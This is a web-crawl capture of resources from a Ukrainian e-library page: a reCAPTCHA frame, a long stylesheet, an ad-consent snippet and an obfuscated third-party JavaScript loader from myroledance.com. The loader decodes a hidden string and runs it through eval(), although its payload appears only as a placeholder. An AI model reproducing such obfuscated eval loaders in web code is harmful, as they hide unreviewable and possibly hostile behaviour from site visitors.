

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ImYYbBp5lyEvPyPBRj95aQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769317586585');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chtyvo.org.ua/assets/css/style.css?_20201230
body_size: 3165
content:
/*-------------------------------- basic classes -----------------------------*/
* {
    margin: 0;
    padding: 0;
    border: 0;
}

body {
    width: 100%;
    font-size: 100.01%;
    background: #f4fafe;
    font-family: Verdana;
    text-align: center;
    color: #000;
    margin-bottom: 10pt;
}

table {
    width: 100%;
    border-collapse: collapse;
}

td,tr {
    text-align: left;
    vertical-align: top;
}

ul.menu {
    list-style: none;
}

a:link {
    text-decoration: none;
    color: #0000ff;
}

a:visited {
    text-decoration: none;
    color: #003399;
}

a:hover {
    text-decoration: none;
    color: #f66f0d;
}

hr {
    border-top: #ccc 1px solid;
    margin: 10px 0;
}


/*------------------------------- basic elements -----------------------------*/
    /* for browsers understanding min-width */
#width {
    width: 100%;
    min-width: 780px;
    min-height: 600px;
}

/* for IE */
* html .minwidth {
    padding-left: 780px; /*min-width*/
    position: relative;
}

* html .container {
    margin-left: -780px; /*-min-width*/
    position: relative;
}

/*\*/
* html .minwidth,* html .container,* html .content,* html .layout {
    height: 1px;
}

/*------------------------------ content elements ----------------------------*/
    /* Header styles */
#header {
    height: 77px;
    margin: 2pt 2pt 0pt 2pt;
    background-color: #fefeff;
}

#header_img {
    float: left;
    text-align: left;
}

#header_banner {
    float: left;
    padding: 10px 0 0 100px;
}

#fixed_banner {
    position: absolute;
    right: 170px;
    top: 10px;
    z-index: 1000;
}

#header_stat {
    width: 60pt;
    float: right;
    font-size: 9px;
    text-align: left;
    color: #0000a0;
    padding: 38pt 0 0 0;
}

#header_social {
    width: 120pt;
    float: right;
    padding: 40pt 0 0 0;
}
#header_social a:hover {
    border-top: 1px solid #e6e6fa;
    border-bottom: 1px solid #e6e6fa;
}

/* Header styles */
#content {
    width: 100%;
    overflow: none;
    position: relative;
    margin: 2pt 0pt 0pt 0pt;
}

#content_main {
    overflow: hidden;
    margin: 0pt 122pt 0pt 112pt;
    background-color: #FFFFFF;
    padding: 0;
    border: #ccc 1px solid;
}

#content_left {
    position: absolute;
    margin: 0pt 0pt 0pt 0pt;
    top: 0px;
    left: 0px;
    width: 110pt;
}

#content_right {
    position: absolute;
    margin: 0pt 0pt 0pt 0pt;
    top: 0px;
    right: 0px;
    width: 120pt;
}

#footer_main {
    overflow: hidden;
    margin: 2pt 122pt 2pt 112pt;
    font-size: 9px;
    background-color: #FFFFFF;
    padding: 4pt;
    border: #ccc 1px solid;
}


/*--------------------------- content left elements --------------------------*/
.menu_left {
    margin: 0pt 0pt 2pt 2pt;
}

.menu_left li {
    text-align: left;
    padding: 0pt 4pt 1pt 4pt;
    border: #ccc 1px solid;
    border-top: 0;
    background: #fff;
    font-size: 12px;
}

.menu_left li:hover,
#menu_1 li.jshover,
#menu_2 li.jshover,
#menu_4 li.jshover {
    text-align: left;
    border: #ccc 1px solid;
    border-top: 0;
    background: #ffffcc;
    font-size: 12px;
}

li.menu_left_regular a,
li.menu_left_regular a:hover {
    color: #0000ff;
    text-decoration: none;
    display: block;
    width: 100%;
    height: 100%;
}

.menu_left li.menu_head {
    text-align: center;
    border: #ccc 1px solid;
    background: #d5eaff;
    color: #0000a0;
    font-size: 12px;
    font-weight: bold;
}

.menu_left li.menu_letters {
    text-align: center;
    padding: 2pt;
    background: #fff;
    font-size: 11px;
}

.menu_left li.menu_random {
    text-align: left;
    padding: 3pt;
    background: #fff;
    font-size: 12px;
}

li.menu_letters a,
li.menu_random a {
    display: inline;
}

li.menu_letters a:hover,
li.menu_random a:hover {
    color: #f66f0d;
    display: inline;
}

a.highlight {
	color: #ff1111 !important;
}


/*--------------------------- content right elements --------------------------*/
.menu_right {
    margin: 0pt 2pt 2pt 0pt;
}

.menu_right li {
    padding: 1pt 4pt 1pt 4pt;
    border: #ccc 1px solid;
    border-top: 0;
    background: #fff;
    font-size: 12px;
}

.menu_right_img {
    margin: 2pt 0pt 1pt 0pt;
}

.menu_right_link {
    margin: 2pt 0pt 1pt 0pt;
    text-align: left;
}

.menu_right_outlink {
    margin: 2pt 0pt;
    text-align: left;
}

.menu_right_text {
    margin: 7pt 0pt 7pt 0pt;
    text-align: left;
    font-size: 11px;
    color: #444444;
}

.menu_right_title {
    margin: 2pt 2pt 1pt 0pt;
    text-align: center;
    font-size: 12px;
    color: #222;
}

.iatp {
    text-align: left;
    font-size: 9px;
    background-color: #FFFFFF;
    padding: 1pt;
}

.menu_right li .iatp image {
    margin: 2pt;
}

.menu_right li.menu_head {
    text-align: center;
    border: #ccc 1px solid;
    background: #d5eaff;
    color: #0000a0;
    font-size: 12px;
    font-weight: bold;
}

#formSearchText {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 126px;
}

input.search.phrase {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 1px;
    width: 250px;
}

input.search.year {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 1px;
    width: 40px;
}

input.submit {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 1px 0;
}

input.submit.min {
    width: 100px;
}

input.submit.mid {
    width: 130px;
}

input.submit.max {
    width: 170px;
}

.formRatingText {
    border: #ccc 1px solid;
    margin: 0;
    padding: 0;
}
.formRatingButton {
    border: #ccc 1px solid;
    margin: 0;
    width: 90px;
}

.formLoginFieldLight {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 126px;
    color: #ccc;
}

.formLoginField {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 126px;
    color: #444444;
}


.contact_label {
    color: #444444;
    font-size: 12px;
    padding: 0;
}

.contact_input {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 400px;
    color: #444444;
}

.contact_input_readonly {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 400px;
    color: #444444;
    background-color: #eee;
}

.contact_message {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 400px;
    height: 200px;
    color: #444444;
}


.comment_message {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 98%;
    height: 100px;
    color: #444444;
}

.activity_message {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 400px;
    height: 150px;
    color: #444444;
}


/*--------------------------- content center elements ------------------------*/
.content_head {
    text-align: left;
    position: relative;
    border-bottom: #ccc 1px solid;
    background: #d5eaff;
    color: #0000a0;
    padding: 1pt 4pt 1pt 4pt;
    font-size: 12px;
    font-weight: bold;
}

.content_head a:link,.content_head a:visited {
    color: #0000a0;
}

.content_head a:hover {
    text-decoration: underline;
    color: #f66f0d;
}

.content_body {
    text-align: left;
    border-top: 0;
    font-size: 12px;
    padding: 8pt 8pt 8pt 8pt;
}

.infobox {
    font-size: 12px;
    color: #0000a0;
    font-weight: bold;
    padding: 10pt 4pt 10pt 4pt;
    position: relative;
    border-bottom: #ccc 1px dotted;
}

.content_title {
    font-size: 12pt;
    color: #666666;
    font-weight: bold;
    text-align: center;
    padding: 10pt 8pt 10pt 8pt;
    border-bottom: #ccc 1px dotted;
    position: relative;
}


.content_normal {
    font-size: 9pt;
    color: #696a7e;
    padding: 5pt 4pt 2pt 4pt;
}

.news_pages {
    font-size: 8pt;
    font-weight: bold;
    text-align: center;
    padding: 5px 5px 10px;
}


.content_body p,
.content_body span,
.content_body font,
.content_body em {
    font-size: 12px;
    font-family: Verdana;
}

.content_body ul {
    font-size: 12px;
    font-family: Verdana;
    margin: 10px 0 10px 20px;
}

.messages {
    color: #ff8500;
    font-size: 12px;
    font-family: Verdana;
    margin: 10px;
    border: #FF8500 1px solid;
    width: 70%;
    padding: 3px 3px 3px 20px;
}

#home_updates_head {
    text-align: center;
    border: #ccc 1px solid;
    background: #eeeeee;
    color: #0000a0;
    font-size: 12px;
    font-weight: bold;
}

#home_updates_body {
}

#home_news_head {
    text-align: center;
    border: #ccc 1px solid;
    background: #eeeeee;
    color: #0000a0;
    font-size: 12px;
    font-weight: bold;
    width: 50%;
}

#home_news_body {
    border: #ccc 1px solid;
    padding: 5pt;
}

#home_comments_head {
    text-align: center;
    border: #ccc 1px solid;
    background: #eeeeee;
    color: #0000a0;
    font-size: 12px;
    font-weight: bold;
}

#home_comments_body {
    border: #ccc 1px solid;
    padding: 5pt;
}

#home_comments_table td {
    padding: 5px;
}

.new_book_body {
    font-size: 9pt;
    color: #444444;
    padding: 2pt 0;
}
.new_book_body_dark {
    font-size: 9pt;
    color: #444444;
    padding: 2pt 0;
    background-color: #eeeeee;
}

.new_book_moment {
    font-size: 9pt;
    color: #595a6a;
    float: left;
    margin: 0 2pt 0 5pt;
}

.news_header {
    font-size: 9pt;
    color: #696a7e;
    padding: 2pt 0pt;
}
.news_header a {
    font-weight: bold;
}

.news_body {
    font-size: 9pt;
    color: #444444;
    padding: 5pt 0pt 10pt 0pt;
    border-bottom: #ccc 1px dotted;
}

.news_body p {
    text-indent: 20pt;
    padding: 3pt 0pt;
}

.news_rest {
    font-size: 9pt;
    color: #696a7e;
    width: 100%;
    text-align: left;
    margin: 3pt 0 10pt 0;
}

.comments_header {
    font-size: 9pt;
    color: #696a7e;
    padding: 2pt 0pt;
}

.comments_header a.comments_book_link {
    font-weight: bold;
}

.comments_body {
    font-size: 9pt;
    color: #444444;
    padding: 5pt 0pt 10pt 0pt;
    border-bottom: #ccc 1px dotted;
}

.welcome {
    color: #5292b8;
    font-size: 12px;
    font-family: Verdana;
    margin: 10px 10px 20px 10px;
    border: #63B5E6 1px solid;
    width: 95%;
    padding: 7px;
}

.admin_message {
    color: #00bf00;
    font-size: 12px;
    font-family: Verdana;
    margin: 10px;
    border: #00bf00 1px solid;
    width: 95%;
    padding: 7px;
}

.notice {
    color: #777777;
    font-size: 11px;
    font-family: Verdana;
    margin: 7px 0 7px 0;
}

.fieldset {
    border: #CCCCCC 1px solid;
    margin-top: 15px;
    padding: 5px;
}

.timezone_select {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    color: #444444;
}

.timezone_select option {
    padding: 0 3px;
}


#formPassword {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 200px;
}

.formLoginLegend {
    font-size: 10px;
    color: #ccc;
}

td.tools {
    font-size: 11px;
    padding: 7px 0;
    text-align: right;
}

td.tools div {
    margin-top: 2px;
}

a.bookmark {
    color: green;
    font-weight: bold;
}

a.addbook {
    color: teal;
    font-weight: bold;
}

a.addbio {
    color: teal;
    font-weight: bold;
}

a.bookmark:hover, a.addbook:hover, a.addbio:hover {
    color: #f66f0d;
}

.bookmark_title {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 500px;
    color: #444444;
}

.bookmark_title_readonly {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 500px;
    color: #444444;
    background-color: #eee;
}

.bookmark_notes {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 500px;
    height: 80px;
    color: #444444;
}

.personal_free {
    border: #ccc 1px solid;
    margin: 3px;
    padding: 2px;
    width: 450px;
    height: 70px;
    color: #444444;
}

a.outer {
    background-image: url('../images/design/arrow_external_link.gif');
    background-repeat: no-repeat;
    background-position: right;
    padding-right: 13px;
}

table.common_links td {
    border: #ccc 1px solid;
    padding: 3px;
}

#profile_personal td {
    padding: 2px;
}
#profile_reader td {
    padding: 2px;
}
#profile_services td {
    padding: 2px;
    vertical-align: bottom;
}

table.author {
    font-size: 100.01%;
    font-family: Verdana;
}

table.author td {
    border: 0;
    padding: 2px;
}

table.author th.activity_column {
    border: 1px solid #eeeeee;
    padding: 3px;
    font-weight: bold;
    color: #03034C;
    background-color: #F9F9FF;
}

table.books {
    border: 0;
    font-size: 100.01%;
    font-family: Verdana;
}

table.books td {
    border: 0;
    padding: 2px;
}

form.regular input {
    border: #ccc 1px solid;
    margin: 3px;
}

.author_alphabet {
    text-align: center;
    margin: -20px 0 10px 0;
}

.author_filters {
    text-align: center;
    margin: 5px 0 15px 0;
}

.paging {
    text-align: center;
    margin: 15px 0 15px 0;
}

.category {
    width: 100%;
    text-align: center;
    padding: 1pt;
    margin: 10pt;
    font-size: 12pt;
    font-weight: bold;
    font-family: Verdana;
}

.author_name {
    width: 100%;
    text-align: center;
    padding: 1pt;
    margin: 10px 0 0 0;
    font-weight: bold;
    font-family: Verdana;
}

.book_name {
    width: 100%;
    text-align: center;
    padding: 30px 0 0 0;
    margin: 20px 0 10px 0;
    font-weight: bold;
    font-family: Verdana;
}

.author_name_book {
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 2px 0;
    font-family: Verdana;
}

.author_name_book a {
    font-size: 14pt;
    font-weight: bold;
}

.author_pseudo {
    width: 100%;
    text-align: center;
    padding: 1pt;
    margin: 0;
    font-weight: bold;
    font-family: Verdana;
}

.translator_pseudo_book {
    color: #777;
    width: 100%;
    text-align: center;
    padding: 1pt;
    margin: 0;
    font-size: 8pt !important;
}

.translator_pseudo_book a:link,
.translator_pseudo_book a:visited {
    color: #777;
	font-size: 8pt;
    font-weight: bold;
}

.translator_pseudo_book a:hover {
    color: #f66f0d;
}

.translator_pseudo_small {
    color: #777;
    text-align: right;
    padding: 1pt;
    margin: 0;
    font-size: 8pt !important;
}

.translator_pseudo_small a:link,
.translator_pseudo_small a:visited {
    color: #777777;
    font-size: 8pt;
    font-weight: bold;
}

.translator_pseudo_small a:hover {
    color: #f66f0d;
}

.no_files a:link,
.no_files a:visited {
    color: #65657e;
}

.no_files a:hover {
    color: #f66f0d;
}

.author_years {
    width: 100%;
    text-align: center;
    padding: 5pt;
    margin: 0;
    font-size: 12px;
    font-family: Verdana;
}

.author_country {
    width: 100%;
    text-align: center;
    padding: 3pt;
    margin: 0;
    font-size: 12px;
    font-family: Verdana;
}

.author_nation {
    width: 100%;
    text-align: center;
    padding: 3pt;
    margin: 0;
    font-size: 9pt;
    font-family: Verdana;
}

.author_bio,
.author_website {
    width: 100%;
    text-align: center;
    padding: 3pt;
    margin: 0;
    font-size: 12px;
    font-family: Verdana;
    line-height: 135%;
}

.author_description {
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 3px 0;
    font-size: 12px;
    font-family: Verdana;
    line-height: 135%;
    font-style: italic;
}

.booklist_title {
    width: 100%;
    text-align: center;
    padding: 3pt;
    margin: 0;
    font-size: 12px;
    font-family: Verdana;
    font-weight: bold;
}

td.delimiter {
    height: 1px;
    background-color: #CCCCCC;
}

td.delimiter_admin {
    height: 1px;
    background-color: #ff8888;
}

.book_school {
    width: 100%;
    text-align: center;
    padding: 1pt;
    margin-bottom: 3pt;
    font-size: 8pt;
    font-family: Verdana;
    color: #FF1111;
}

.book_type {
    width: 100%;
    text-align: center;
    padding-top: 8pt;
    padding-bottom: 7pt;
    margin: 0;
    font-size: 9pt;
    font-family: Verdana;
    font-style: italic;
}

.book_image {
    float: right;
    margin: 20px 40px 40px 0;
}

tr.stripe_light {
    background-color: #ffffff;
}
tr.stripe_light td.with_border {
    border: 1px solid #eeeeee;
}

tr.stripe_dark {
    background-color: #eeeeee;
}
tr.stripe_dark td.with_border {
    border-left: 1px solid white;
}


/* site map */

.map_section {
    margin: 10px 3px;
}
.map_title {
    font-size: 10pt;
    font-weight: bold;
    margin: 2px 0;
}
.map_link {
    margin-left: 4px;
    color: #4d4d4d;
}

/* help & bio text */

#help_content, #author_bio  {
    line-height: 140%;
}
#help_content p, #author_bio p {
    text-indent: 20pt;
}
#help_content ol, #author_bio ol {
    padding-left: 35pt;
}

.help_title {
    text-align: center;
    font-size: 15pt !important;
    font-weight: bold;
}
.help_indent {
    text-indent: 20pt;
}
.help_subtitle {
    font-size: 11pt !important;
    font-weight: bold;
    margin: 3pt 0;
}
.help_screenshots {
    background-color: #F8F8B6;
    text-align: center;
    text-indent: 0 !important;
    padding: 5px;
}
.noindent {
    text-indent: 0 !important;
}
.author_bio_indent {
    text-indent: 20pt;
}
.author_bio_subtitle {
    font-size: 11pt !important;
    font-weight: bold;
    margin: 3pt 0;
}
span.required {
    font: bold 12px Tahoma, Verdana, Arial;
    color: red;
}

/*----------------------------- footer elements ----------------------------*/
#footer_middle {
    border-top: #ccc 1px dotted;
    border-bottom: #ccc 1px dotted;
    padding: 5pt 0pt 5pt 0pt;
    margin: 5pt 0pt 5pt 0pt;
}
#footer_copy {
    border-top: #ccc 1px dotted;
    border-bottom: #ccc 1px dotted;
    padding: 5pt 0pt 5pt 0pt;
    margin: 5pt 0pt 5pt 0pt;
}
#footer_stat {
    color: #4d4d4d;
    padding: 0pt 0pt 5pt 0pt;
}
#footer_links {
    padding: 5pt 0;
    margin: 0;
}
#footer_buttons {
    padding: 10pt 0pt;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1571
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"jpIhXJOkM",12,7,57))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWTpsenv3KGS4YIj_J-gjGA81gt3IRZDg_JxjmLK5fr9IjTd9ctWww9eL5V7TxVPbxmGbwggkqoGBJMZy094phrurkpLB10iBziqzK9JeBbysQl6apVjc50dQLfAyBW34A9sfCx9wLoQKZBFfJzHUIfjHZsuaVKnkCEk9wJK5C5m_Y0a3xzR_oftA==/_/ads-reviews-/securepubads./adframe728homebh./payperpost./loading_ads.
body_size: -1288
content:
window['2ec73c76-1385-44b8-a8e1-99786db7e027'] = true;